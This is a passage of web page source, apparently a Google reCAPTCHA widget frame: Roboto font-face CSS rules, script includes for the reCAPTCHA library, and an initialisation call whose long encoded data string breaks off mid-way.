U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nVlu6yDbVR-f6WF6M2EkRw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nVlu6yDbVR-f6WF6M2EkRw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nVlu6yDbVR-f6WF6M2EkRw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4PDiD93w6DCtiLCmSl7fTXCn8OEVEvCqsODWMOzwqMnwpnCkWJZwoASw4lyw6HCpsOoZX/Ch8KDw7HDhDvDksOHw4vDgMKJTsKRw7fDmzopOsOCw5ZjFlwPwprDiwTDkzcJLWrClBnCmEhAPsOnHQEywp8Vw6tdwqLCuwfDmgfChcOcaEdkd8O/fxHDsH0HJk0+wozDksOyJyleScKpfcKuw4Izw5XDvsOGw7RGPjUZH35vG8OoQcKtVcO8FwHDn2XDmGzCv1dqGD0CwptgFHHDgF0cCsKbwrcFU8Ksw5RGwr5Qw4fCnMKewqzDlTTDt03Crzp5w4ZswrXDkMOUw4vCsgo9wr3DvH/Cu8KYw6AYw6jCpULCjhBUfVU+JQfCv8KBwqpdwpfDiBLDsMO9wpAEw4PDrcKpJcKXGsOpCTTChzg8w6fCicOXwpHDi8O6NsOpKBgdwrdzJlTDl8Ojwo5iw5zDiFPDrHfCgcOzaMO9w5ELw5JIVmzCqF/DizBzbxLClEXDpsKSJTTDjVZNw5zCg8ODw5nCqnVpw4N1EEHCjCtHw57Dt8OZHMO4XQktCUjCgDvCu8Oowo/DkcOnwrXDqsOPwoNfw4HCosOwZzQiwpxtwpXCp3zDg8OYw5ZySsO7w7E4KMKOw7tYw54LPlHDm8KMHsOkXMONwqfDu8OvwpFuckAww7LDrlltUnTCpcO5JR9iwr7Dn8KwwqELVcOlAUlZE8KmKsOiwqnCqMKbHsKEwqHDg8KsYcK+PMOyTyV7w7QabwQBTcOoIUR/[base64]/w4VLYsKNX24UGsKfBMKoSWwww6BbXWXDk8OuC8Kvw6vCkhLDom3CqMOuw4rDiGdUdsOow7bCusOTY8O5wodjwo/DkcOXWsKcecORw7LDm8OVAlIRwpsMO8KtFsOgw6nDlMK3BCZ5dsKKccO8w5wywqrDrMOCNMK8esKSPHXDnsK4wqJKYsKhFyRtK8OWw7lYwpEyacOtGMOEwphTwosiw4TDnMOAWzbDgsOkwo0PJwTDnsOiAsOee0/Cp2/CvMOnYUsHHMKoDMK2HDoJVsOLAcO3f8KoJ8O9CxYXIG8xSsOmKxgfbyjDo0ZOw4dEWQ9rXcO9YHPCo1t4w65rw7RmZmpnw7jCtMKwbl92wolcw7Fvw5LDqQrDs0vDuMKJeBrCl1vCjcOiL8KHw7YWcMKMOQPDlMKWw5/DgkvDk1TCsE84wp/CuHrDgMOIZ8O/fBRNNF/Cj8Knw79Ow6Vkw7xmw7HDkMKFWsKWfsK4wrlyTQZ1VMO7Q3Frw6k7NXYrwqw7wo43bikQNzRnwqHCpyjDpE7DicOowp4bw7fCvzDDisOfe3nCqmIPwpfCrhdOTRbCnC9nw6jDnG1iwrfCh8Oaw6PDhivCnR/Cvnx6SDwlw7DCuhwrw5zCqcOXwrLDgGk+wo0sPTDCpyNpwqjDscOJAAnCncOzbAvDn0nChMOAw4zCiMKYwrLDk8OtflXCq8KtEQAsBcK0wo7DpyIkdUlTX8K9N8KMWmHCpFHCkMOqUDDCscK8NcOWVcKuwpYyH8OkbMOuPQdYLcKwwqAXRGDDrsO8UcOHGsKhc1/DoMOgw6zCmcOoY1LDgxVhw7Aiw5bDmcKow4Z1woxxwpHCh8K3wpQDw5wNw7Ibw7LCh8KOwr7DggzCkMOhBwDDp0vCoDbDjwnCssOGPcOKEcO8w7rCtcKEUD7DscOOw5oQRlrCpsOKTsKiL8OzS8OSVxXCjxTDnSbDmxc+HDkzTHA9w4gow53CnQbDosKtUDEzOC/Dn8Kvw4Atw79+aRjCqsORwp/DncOVw6/[base64]/CrT7DuzQdwo4BA8K/wq/DrzfCqcKJcMKcfyDDq8O6XUVewpzDs8KvXWfCgg0Ywo/DmU8uB3V5XW5Vwrp/UStGw7vCsBdTMUHDklfDvcO2w7oxw6/CisOsMcOgwrcqw77ChzVmwqXDkGXCvCtDw6tNw7VtTcKLRsOaf8KTwr1bw77CjXBBwp7DqDVmw6cEw7NNCMOBw6o5EsK5KcOXwplLAMKIAUHCjzzCoMKvw74fOsOdwqzDi1rDuMK3TsOSE8Kpwp8PCBZ4wr9BwpDCo8OKwp50w5JYDjUMHRrChMK/TMKow4HCj8KZw5R7wo8LAsK9CVnCl8Kfw7nChcOrwoI/MsKldznCtMKpwrHDmlpVF8KlBg/Dh3nCvcOfBmsSw4loK8OZwq/CpGxzIlBlwr/[base64]/w7DCrE3DnMOZGMKKfcObwrXDgE3CtcKiZMOLw67DuBRNw6h3XcOYwrPDsRw4w5gSwrbCm2LDgDwJw4zCpljDmwwqOsKzHDHConR1FcKsFnsULcKsNsOHZCfCgTnDicO1A2xdw6xywpMyNcKcwrTCjsKtSF/CjsO1w4wgw7Aow4RaaxLCjcObwpAYwp/Di33CuCHCncOCOcKqbRVmeRhQw63DoTwHw4LCtsKowrnDpx0PdBTCtcObCcKgwoBsY0gWS8K2FMOMEyRvVG3DvMO/SQR+wpZdwrIlBsOQw6/DusO+SMOXw4UUTsKewqLCokHDgRNvCH9cKMKiw5cSw7RPS2sVw5XDq0HCvcOoDMOmBCbCgMK1wowZw5EAJcOXNy/CllTDqcKYwoBqaMKMV1oyw7vCgMO3w5lDw5fCrcKIT8OoDjdywo1hDypGwrZdwprCjEHDvxPCn8KAwoXDl8KBehDDpcKDdE8aw6PDoBYMwqAZYhBOw6zChcOiwrfDtsKlXsODwpLCpcOoA8OuW8KqD8OXw6osTcOjMcKfEMKvPG/CqG3CjGbCo8OmPzLCjsKEU2/[base64]/wr89VMKFwo3CuzrDriQcwqrCpMKxYWoqwrXCtElCZsK2TFTDocOgG8OgwpwcwoUow5sdw7zDqzzCjcOnwrAmw4/Dk8K9w4hJYGrCsw7CmMOvw5Jlw7fCiWfCusKfwqDCnTp9dcKCwpA9w5Q6w61ga1rCpm1TcGbCr8OVwrvDu2EZw7tfw6Qywq/DpcOgd8KXPE7DvcO1w67DssOzDsKoUinDhwJtf8KGDXZ/[base64]/[base64]/w6DDvEIBw6PDp19nccOuEcOcw7/CnzJxwpbDhm8JWl7CpScww58Bw4jDiyxtwqtobVLCmcKJwofDp2zDgMKew6kAQcKVM8K8eTR4wq3DvyfDtsKpWx8VYjlqORLCjzZ8Zncgw6Zmah0OdMKrwrMuw5LClcOTw5/Cl8KKCyQTwqbCk8OCNWYfw4jCmXZHbsKUWSM/XDfDt8OYw5bCisOeS8OSAEAswoNjUxzCm8KzWnrDsMO5HsK2L3TCu8KGFjkcEcOQZk/Cg8OEe8KQwqfCnS1ewpLCvnUlK8K7YsOZWEcBwpnDuRVxw5MoGEsyHV4mScKTcGo4w6tXw5XDshc0Sw7CrxTCoMKQVXcsw4ZRwrpcMMKwH0Jxw4/DncK7w6Eqw7DDk3/[base64]/Cl8OLwpPDmULDjsKnw4rCmTIPGE4sEhVHM8KFDWceWwRcDCzCgDfDnGpkw4jDnSEDPcOww7w4wqHCjzXDixTDq8KBwp94DW8uTMOaZDvCg8OfKBrDk8Kfw7N+wrEMMMOnw5F6ccOcaTZTacOkwr/Dlh1Iw7vDmBfDjkvCky/DnsO/wq17w4nCmyfDiyxIw4F4wobDusOMwoIiTF7DusKqez1wZ1lnwrBsGE/CtcK/[base64]/Ch8K/[base64]/DicKkwpEWwoU1KV4awoPDglQ8w6rDjcOew4bDtXw2w4zDmUMyGH57w6J2acOywqrCokXDqUPDkMONw4gGwqZMasO8w7/CmDM2w657BloUwrFKEgISekZ6wrt4UMK4MsOYHnktesKsZBLCrX/DigPDm8Kqwo3CicKLwrskwrgUdsO/WcKqQCxjw54Pwq1FAE3DtcO5KQVNwrjDgjrCuhbCqR7ClQ7DmMKaw7F+wrZCw59wbQDCj2XDhzHDocOQdSYCasO0W2wjTUbDp1IzEg7Dkn9cXMOqwqg7PxEvYjDDpsKbPkRewr/[base64]/CswEqesOow7d3wrQ8w7zCpUU1OMKMwoZmMMO7wosudV0dw5jChsOZHcK7w5DDoMKePcOXRF7DlsOdwrZPwpnDvcK/wqvDt8K5GMOgIRgiw4QnOsKrQsOTMCUWwrtzOQvDtVtLA1UjwofCmMK7wr9nwrfDlMOkBBXCqzvDvcK1GcOuw53Cg2zCjcK4JMONAMKLVHNhw7kER8KTBsOnMMKww6zDnyHDvsOCw5M1OsOoFkPDsh54wpsWQMOaIntnSMOXwqVReAPCpCzDv3/CrRPCqVtOwrQkw4HDgQHCqHgFw6tUw7/CrBnDkcKjVXnCoGzCjMKdwpjDusKQN0vDpcK4wqcJw4TDucK7w73DqjxWFR8Dw4liw64ySS/ChgQRw4zCjsOrHRYPHMKVwozCv2QowphHXcONwrodW1LClFDDgsOoaMKiWXYDFMKTwpMSwofClQ1PM3lfLjliwozDhV4kw5cdwoFZMGbDsMOIwpnChhwHeMKeEMKmwo0YEHlcwp48BMOFVcKyYFBhJzTDvMKLwpfClsK6JsOYwrbCqXMIw6LDq8KyaMOHwrNVwo/[base64]/w415w4fCksOPw7l5EcKLR8OWw5TDo8KkWsKwwqfDhnnCsEPDpRXCgFdVw7FzY8Kww59OY3ESwpvDhlkwXR/DjQjChsOsK2VQw5TCoA/DmnUrw6FawpbCn8O+wpVnO8KXDsKFGsOxw74jwozCvTgSA8KkSsO/[base64]/wpfDocO8wqDDjsKAw6LDqmrDuMO8I8OLaTnCk8OvDMKuw6MsOmpNJ8OwR8KkWAAtK1jDjsK6wrvCp8OSwqkow506FgHDtF/DnmLDmsOwwq7DnXYLw5NjTjcXw6zDtXXDkjB5QVTDogJaw7PDvRjCosKWwrHDsWTCisOKwrpvw6Yxw6wbwqnDksOSworCgz1tFFl0VDoRwprDncKkwqHCisKow73DtEHCsjU4bRxracK5D0LDqDc3w4bCmcKhC8OPwolfGMKtwoTCscKMw5Qmw5/DusOrw7TDssKgRcKHSR7CusK7w4jClTzDvzbDmsKpwp7Dgj93wpgJwqsawoDDh8K6ZghDHRrCtsKFaB7CvsKPwoXCm24SwqbDjl/Dq8O5wobDh03CiA8aOlApwo/DumHCpkRDS8ObwrEkGWDDgzQXZMKaw4nDjVJ8woDCr8KKWGPDjmTDqcKMFcOrQGPDhsO0GjwaZlwiY3YFwozCt1PCvzFBwqnDth3CmwJSH8KFwrvDgnfCgUoJw5PCnsKDEiTCkcOAUcO4L2o8NRXDozdGwr8bwr/Dmx/DuQUnwqLDgcKNYsKEFsOzw7fDgcKOw4pwAsKSEcKoIEHCmynDhV0/CyvCi8K/wo06Qih8w7jDsVQ3YT3CrFUfaMKQWVlDw5rCiS3CvW0kw6J+wpJQBCvDrsK2LmwmVRB3w7rCuT1ywpbDl8K2bH3Cr8KUwq/DnE7DhD7CksKLwr/[base64]/CgkQnclkqB8KuUMOAwrPDmjZ7VQbChsOqE8OvAktmFiNRwq7Cl1c3KikAw4zDqcKfw5ERwqnComJBbRY8w7DDuy09wprDtsOKwo0rw5MoCFzCi8OKecOqw70+KsKGwpZNdSvCvMKKXcO7b8KwIDnCjTbCoDXDrnrCicKnBMKkNMOMD0PDsGTDpxPDl8OlwpvCssK/w5MQTMOlwqpGM13DmFbCmkbDlljDtDgrSELDg8Oiw6vDu8KPwr3Cv2Z6ZFnCon1ResKQw7bDssKtwq/ChC3CgAsdfEoJbV1UXUvDonTCkMK/wrDCo8KKKMO0wp3DjcObcWPDs2DDoynDl8KHPMKbw5fDr8K8w4DCv8K0D2QQwoENwqPChU8jwrnCvMKKwpM2w7oVwoLCpMKbJR7Dv03Dn8OSwoArw4oVacKewoTCsEzDvcKFw7DDtMOSQzDDncO8w4XDiiXCiMKZQ2nCjVJbw4XCocKJwrU/[base64]/w4QPw47Co8OaSS5vKEbDi8OFw4LDkW/DpMONbsKWCMOEbB/CrsKvZ8KDG8KGYiHDigt7Ul7Ct8O0PsKjw63DvsKBLcOIwpQVw6wFwrzDjgNkag7DqXPCrTdKCMOhZMKDTMOwFMKwN8KFwoMrw5/CihHCkcOSY8KRwr3Cq2rChMOhw4lSQUkNwpgHwoHCnl7CmBDDg2QKSsOXQcKIw4xbJ8O7w79nF0PDtXFKwqTDryzDoEB6SR3DjcOYDMOnLsOzw4ZAw4ALY8KeFVRcwqfCucKPw73Ds8KNO24iA8OnccKUwrzDsMOUKcKDLcKJw4ZkEsOpRMO/dcO7HcOMa8OMwojCgBhDwptvT8OqaE8pFcK+wqjDhy/CjSt+w5bCj2fCncKkw4HDhyHCr8OCwr/Dr8K2RMKHFC3CuMO1I8KuM